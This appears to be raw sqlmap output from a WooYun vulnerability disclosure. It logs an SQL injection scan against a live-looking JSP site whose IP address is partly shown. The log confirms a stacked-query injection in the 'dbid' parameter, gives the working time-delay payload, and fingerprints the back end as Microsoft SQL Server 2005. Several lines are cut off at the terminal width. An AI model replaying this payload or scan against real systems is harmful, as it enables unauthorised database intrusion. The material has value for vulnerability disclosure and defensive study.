 Sqlmap
[21:39:37] [WARNING] heuristic (basic) test shows that GET parameter 'dbid' might not be injectable
[21:39:38] [INFO] testing for SQL injection on GET parameter 'dbid'
[21:39:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:39:41] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[21:39:42] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[21:39:44] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:39:46] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[21:39:48] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:39:50] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[21:39:50] [INFO] testing 'MySQL inline queries'
[21:39:51] [INFO] testing 'PostgreSQL inline queries'
[21:39:51] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:39:51] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[21:39:53] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:39:54] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[21:40:05] [INFO] GET parameter 'dbid' seems to be 'Microsoft SQL Server/Sybase stacked queries (comment)'
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you want to skip test payloads
for the remaining tests, do you want to include all tests for '['Microsoft SQL Server', 'Sybase']' extendin
[21:40:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:40:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is at
[21:40:25] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-A
to retry the request(s)
[21:40:25] [WARNING] most probably web server instance hasn't recovered yet from previous timed based paylo
n option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--tim
[21:40:32] [INFO] checking if the injection point on GET parameter 'dbid' is a false positive
GET parameter 'dbid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 84 HTTP(s) requests:
---
Parameter: dbid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: dbid=72;WAITFOR DELAY '0:0:5'--&docid=148819
---
[21:40:56] [INFO] testing Microsoft SQL Server
[21:40:56] [WARNING] it is very important to not stress the network adapter during usage of time-based payl
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[21:41:13] [INFO] confirming Microsoft SQL Server
[21:41:13] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-A
to retry the request(s)
sponse times
[21:41:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:41:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 93 times
[21:41:24] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\202.112.11
E:\Python27\Sqlmap>
www.wooyun.org